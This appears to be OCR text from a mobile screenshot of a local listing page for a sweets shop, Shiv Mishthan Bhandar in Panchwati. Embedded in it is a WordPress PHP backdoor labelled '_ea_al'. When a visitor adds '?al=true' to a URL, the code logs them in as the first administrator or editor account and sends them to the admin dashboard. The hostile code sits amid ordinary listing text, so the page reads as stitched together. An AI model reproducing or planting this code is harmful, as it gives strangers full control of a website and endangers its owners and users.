
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Shiv Mishthan
Bhandar,
Panchwati
Mithai
Add Review